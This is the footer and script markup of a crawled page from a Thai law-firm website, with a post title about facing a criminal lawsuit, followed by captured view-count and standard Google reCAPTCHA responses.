            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/"  rel="bookmark" title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา">เมื่อถูกฟ้องเป็นจำเลยคดีอาญา</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.lawgeneration.net/"><img class="td-retina-data" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" alt="" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>ทนายความและที่ปรึกษา</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696770c0ac1da
    -->

    <script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4399]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.998 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 17:32:32 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawgeneration.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 11
content:
{"4399":51}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jo2lIJ94n7K32i2njPhXjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988042476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>